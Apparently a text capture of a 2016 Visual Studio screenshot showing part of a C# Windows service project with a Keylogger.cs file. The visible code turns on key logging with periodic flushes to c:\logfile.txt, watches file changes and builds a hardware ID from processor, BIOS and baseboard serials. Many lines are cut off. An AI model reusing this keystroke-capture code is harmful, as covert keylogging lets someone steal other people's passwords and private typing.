 StageprojectService (Running) - Microsoft Visual Studio (Administrator)
Quick Launch (Ctrl+Q)
File Edit View Project Build Debug Team Tools Test Analyze Window Help
nasreddine jrebi
Debug Any CPU Continue Application Insights
Process: [4040] StageprojectService.vshost. Lifecycle Events Thread: Stack Frame:
app.manifest StageprojectService* Keylogger.cs Methods.cs Program.cs Service1.cs
C# StageprojectService StageprojectService.Methods Stop_EventArrived(object sender, EventArriv
compu
Aa Entire Solution
148 {
149 if (!e.FullPath.Contains("AppData") && !e.FullPath.Contains("ProgramDat
150 Console.WriteLine("ChangeType :: " + e.ChangeType.ToString() + "\nF
151 }
152
153
154 public static void Keylogger()
155 {
156 Keylogger kl = new Keylogger();
157
158 kl.Enabled = true; // enable key logging
159
160 kl.FlushInterval = 60000; // set buffer flush interval
161
162 kl.Flush2File(@"c:\logfile.txt", true); // force buffer flush
163
164 Console.ReadLine();
165 }
166
167 public static void processManagement()
168 {
169 var localHID = string.Empty;
170 var mbs = new ManagementObjectSearcher("SELECT ProcessorID FROM Win32_Processor");
171 var mbsList = mbs.Get();
172 foreach (ManagementObject mo in mbsList)
173 localHID += mo["ProcessorID"].ToString();
174 mbs.Query.QueryString = "SELECT SerialNumber FROM Win32_BIOS";
175 mbsList = mbs.Get();
176 foreach (ManagementObject mo in mbsList)
177 localHID += mo["SerialNumber"].ToString();
178 mbs.Query.QueryString = "SELECT SerialNumber FROM Win32_BaseBoard";
179 mbsList = mbs.Get();
180 foreach (ManagementObject mo in mbsList)
181 localHID += mo["SerialNumber"].ToString();
182
183 var dat = Encoding.ASCII.GetBytes(localHID);
82 %
Diagnostic Tools
Select Tools Zoom In Zoom Out Reset View
Diagnostics session: 5:35 minutes
5:10min 5:20min 5:30min
Events
Process Memory (MB) GC Snapshot Private Bytes
39 39
0 0
CPU (% of all processors)
100 100
0 0
Events Memory Usage CPU Usage
Search Events
Event Time Duration Thread
Solution Explorer
Team Explorer
Call Stack Breakpoints Exception Settings Command Window Immediate Window Output Autos Locals Watch 1
Ready Ln 200 Col 13 Ch 13 INS Publish
Rechercher sur le web et dans Windows
FRA
12:03
26/07/2016